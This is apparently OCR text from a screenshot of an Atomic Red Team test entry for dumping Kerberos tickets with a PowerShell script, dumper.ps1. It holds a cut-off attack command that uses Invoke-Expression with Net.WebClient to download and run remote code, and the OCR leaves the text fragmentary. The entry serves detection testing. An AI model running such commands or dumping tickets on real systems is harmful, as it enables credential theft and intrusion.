
and then dump all tickets. If the tool is run as a non-privileged user,
it will only dump tickets from the current logon session. Ref:
https://github.com/MzHmO/PowershellKerberos/
Author of
dumper.ps1: Michael Zhmaylo (@MzHmO)
Supported Platforms:
Windows
auto_generated_guid:
2dfa3bff-9a27-46db-ab75-
7faefdaca732
Attack Commands: Run with
! Elevation Required
powershell
(e.g. root or admin)
Invoke-Expression
 (
New-Object
 Net.WebClient).Downl
Atomic test(s) for this technique last updated: 2024-07-05 17:33:31
UTC
T1003.003